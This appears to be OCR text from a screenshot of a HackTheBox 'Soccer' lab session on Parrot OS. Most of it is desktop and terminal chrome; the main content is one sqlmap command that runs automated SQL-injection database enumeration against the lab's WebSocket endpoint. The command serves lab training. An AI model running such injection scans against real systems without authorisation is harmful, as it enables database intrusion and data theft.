 Applications Places System
sáb jun 10, 07:52
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[plaintext@cyberspace]─[~/htb/soccer]
└──╼ $sqlmap -u ws://soc-player.soccer.htb:9091/ --data '{"id":"51952"}' --batch --dbs --threads=10 --dbm
s=mysql
HACKConRD
[htb] 0:[tmux]Z 1:sudo 2:java- 3:bash*
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal Soccer - Check — Mozi... Burp Suite Community ...